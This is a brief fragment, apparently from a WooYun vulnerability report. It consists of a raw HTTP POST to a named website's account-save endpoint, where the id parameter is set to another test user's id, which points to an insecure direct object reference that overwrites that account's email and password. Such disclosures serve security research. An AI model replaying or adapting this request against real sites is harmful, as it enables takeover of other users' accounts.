 POST /uc_account-save HTTP/1.1
Host: www.imaidan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.imaidan.com/uc_account
Cookie: Hm_lvt_65e169e8f9d0a602de481f581e84de6f=
deal_city=17; deal_city=17; Hm_lpvt_65e169e8f9d0a602de481f581e84de6f=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 232
email=22222222%40qq.com&user_name=testtest&user_pwd=123asd&user_pwd_confirm=123asd&avatar_file=&mobile=13800139999&province_id=52&city_id=500&byear=1992&bmonth=6&bday=10&sex=0&my_intro=test&
cardnomber=&RealName=&id=5077&commit=%E4%BF%AE%E6%94%B9
test_B用户的id
www.wooyun.org